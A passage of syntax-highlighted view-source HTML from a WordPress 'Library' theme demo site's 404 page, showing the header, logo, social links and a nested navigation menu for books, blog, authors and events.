value="128"></td><td class="line-content">		<span class="html-tag">&lt;style <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/css</span>"&gt;</span>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}<span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="129"></td><td class="line-content">		<span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.</span>" /&gt;</span></td></tr><tr><td class="line-number" value="130"></td><td class="line-content"><span class="html-tag">&lt;/head&gt;</span></td></tr><tr><td class="line-number" value="131"></td><td class="line-content"><span class="html-tag">&lt;body <span class="html-attribute-name">class</span>="<span class="html-attribute-value">error404 header-sticky  _masterslider _msp_version_2.28.3</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">home</span>"&gt;</span></td></tr><tr><td class="line-number" value="132"></td><td class="line-content"><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">body-wrapper</span>" <span class="html-attribute-name">data-home</span>="<span class="html-attribute-value">http://www.kodeforest.net/books/library/</span>"&gt;</span></td></tr><tr><td class="line-number" value="133"></td><td class="line-content">				<span class="html-comment">&lt;!--Header Wrap Start--&gt;</span>				</td></tr><tr><td class="line-number" value="134"></td><td class="line-content">				<span class="html-tag">&lt;header <span class="html-attribute-name">class</span>="<span class="html-attribute-value">header-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="135"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="136"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">logo-container</span>"&gt;</span></td></tr><tr><td class="line-number" value="137"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="138"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="139"></td><td class="line-content">									 <span class="html-comment">&lt;!--LOGO START--&gt;</span></td></tr><tr><td class="line-number" value="140"></td><td class="line-content">									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">logo</span>"&gt;</span></td></tr><tr><td class="line-number" value="141"></td><td class="line-content">										<span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-logo</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>" &gt;</span></td></tr><tr><td class="line-number" value="142"></td><td class="line-content">											<span class="html-tag">&lt;img <span class="html-attribute-name">src</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/uploads/2016/03/logo-2.png" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/uploads/2016/03/logo-2.png</a>" <span class="html-attribute-name">alt</span>="" <span class="html-attribute-name">width</span>="<span class="html-attribute-value">230</span>" <span class="html-attribute-name">height</span>="<span class="html-attribute-value">54</span>" /&gt;</span>						</td></tr><tr><td class="line-number" value="143"></td><td class="line-content">										<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="144"></td><td class="line-content">									<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="145"></td><td class="line-content">									<span class="html-comment">&lt;!--LOGO END--&gt;</span></td></tr><tr><td class="line-number" value="146"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="147"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-9</span>"&gt;</span></td></tr><tr><td class="line-number" value="148"></td><td class="line-content">																				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">top-strip</span>"&gt;</span></td></tr><tr><td class="line-number" value="149"></td><td class="line-content">												<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">pull-left</span>"&gt;</span></td></tr><tr><td class="line-number" value="150"></td><td class="line-content">													<span class="html-tag">&lt;p&gt;</span>Welcome to Library theme<span class="html-tag">&lt;/p&gt;</span>												<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="151"></td><td class="line-content">																									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode_pet_store_shopping cart-option pull-right</span>"&gt;</span></td></tr><tr><td class="line-number" value="152"></td><td class="line-content">																						</td></tr><tr><td class="line-number" value="153"></td><td class="line-content">															<span class="html-comment">&lt;!--&lt;span&gt;(0)&lt;/span&gt;--&gt;</span></td></tr><tr><td class="line-number" value="154"></td><td class="line-content">															<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">no-active-btn-shopping</span>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-shopping-cart</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">widget_shopping_cart_content</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span>													<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="155"></td><td class="line-content">													</td></tr><tr><td class="line-number" value="156"></td><td class="line-content">												<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icon</span>"&gt;</span></td></tr><tr><td class="line-number" value="157"></td><td class="line-content">													<span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">pull-left</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="mailto:info@library-theme.com" rel="noreferrer noopener">mailto:info@library-theme.com</a>"&gt;</span>Info@bookguide.com<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="158"></td><td class="line-content">																<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="159"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="160"></td><td class="line-content">															<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="161"></td><td class="line-content">												</td></tr><tr><td class="line-number" value="162"></td><td class="line-content">											<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="163"></td><td class="line-content">																		<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-navigation</span>"&gt;</span></td></tr><tr><td class="line-number" value="164"></td><td class="line-content">									   <span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-navigation-wrapper</span>"&gt;</span><span class="html-tag">&lt;nav <span class="html-attribute-name">class</span>="<span class="html-attribute-value">navigation</span>"&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-main-menu-container</span>"&gt;</span><span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-main-menu</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-158</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>"&gt;</span>Home<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="165"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="166"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-724</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-724</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/store/" rel="noreferrer noopener">http://books.kodeforest.net/store/</a>"&gt;</span>Home Store<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="167"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="168"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="169"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-175</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-175</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/about-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/about-us/</a>"&gt;</span>About Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="170"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-847</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-847</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Our Books<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="171"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="172"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-868</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-868</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books/</a>"&gt;</span>Our Books style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="173"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-876</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-876</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-2/</a>"&gt;</span>Our Books Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="174"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-875</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-875</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-3/</a>"&gt;</span>Our Books Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="175"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-848</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-848</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/product/fableheaven-the-master/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/product/fableheaven-the-master/</a>"&gt;</span>Book Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="176"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="177"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="178"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-357</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="179"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="180"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-198</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-198</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-2-column/</a>"&gt;</span>Blog 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="181"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-201</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-201</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog/</a>"&gt;</span>Blog 3 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="182"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-208</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-208</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-medium/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-medium/</a>"&gt;</span>Blog Full<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="183"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-824</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-post menu-item-824</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/in-search-of-free-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/in-search-of-free-books/</a>"&gt;</span>Blog Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="184"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="185"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="186"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-220</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Authors<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="187"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="188"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-173</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-173</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors/</a>"&gt;</span>Authors Style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="189"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-219</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-219</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-2/</a>"&gt;</span>Authors Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="190"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-218</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-218</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-3/</a>"&gt;</span>Authors Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="191"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-400</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-400</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-detail/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-detail/</a>"&gt;</span>Author Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="192"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="193"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="194"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-333</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-333</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Events<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="195"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="196"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-159</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-159</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/</a>"&gt;</span>Event 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="197"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-334</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-334</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-3-column/</a>"&gt;</span>Event 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="198"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-335</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-335</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-style-1/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-style-1/</a>"&gt;</span>Event Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="199"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-361</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-361</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/</a>"&gt;</span>Event Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="200"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="201"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="202"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-845</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Pages<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="203"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="204"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-850</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-850</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/404" rel="noreferrer noopener">http://www.kodeforest.net/books/library/404</a>"&gt;</span>Error 404<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="205"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-853</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Gallery<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="206"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="207"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-881</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-881</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-2-column/" rel="noreferrer 